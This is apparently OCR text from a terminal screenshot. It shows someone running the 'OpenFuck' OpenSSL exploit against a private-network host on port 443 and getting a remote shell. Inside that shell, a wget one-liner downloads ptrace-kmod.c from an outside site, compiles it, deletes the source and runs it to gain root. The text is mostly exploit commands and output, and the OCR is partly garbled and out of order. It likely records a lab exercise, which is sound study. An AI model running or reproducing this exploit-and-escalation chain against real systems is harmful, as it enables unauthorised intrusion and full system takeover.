 Applications Places Terminal Mon 10:33 2
10.c
smb
OpenLuck
root@star: ~/Desktop/OpenLuck
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop/OpenLuck
root@star:~/Desktop/OpenLuck# ./OpenFuck 0x6b 192.168.1.104  443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8088
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--10:32:14--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--10:32:15--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]